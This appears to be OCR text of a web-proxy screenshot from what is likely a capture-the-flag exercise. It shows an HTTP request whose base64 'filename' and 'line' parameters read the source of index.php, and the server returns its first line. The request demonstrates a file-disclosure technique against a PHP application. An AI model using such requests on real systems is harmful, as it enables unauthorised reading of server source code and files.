 Request
Pretty Raw Hex \n
1 GET /index.php?line=0&filename=aW5kZXgucGhw HTTP/1.1
2 Host: 114.67.175.224:19286
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-G
B;q=0.5,ja;q=0.4
9 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=
1657624408; _ga=GA1.1.1547903999.1657624408;
PHPSESSID=9583a6b8f40086b92b3e4c9c3f3b390d;margin=
margin
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Jul 2022 03:01:41 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 7
6 Connection: close
7 Content-Type: text/html
8
9 <?php
10